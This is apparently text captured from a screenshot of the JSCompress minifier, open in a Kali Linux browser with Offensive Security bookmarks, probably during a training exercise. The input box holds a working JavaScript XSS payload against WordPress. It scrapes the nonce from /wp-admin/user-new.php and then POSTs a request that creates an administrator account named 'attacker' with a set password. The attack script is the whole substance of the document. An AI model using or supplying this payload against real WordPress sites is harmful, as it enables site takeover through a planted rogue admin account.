 JSCompress - The JavaSc
https://jscompress.com
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy & Paste JavaScript Code Upload Javascript Files Output ECMAScript 2022 (via babel-minify)
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=attacker@offsec.com&pass1=attackerpass&
pass2=attackerpass&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
Compress JavaScript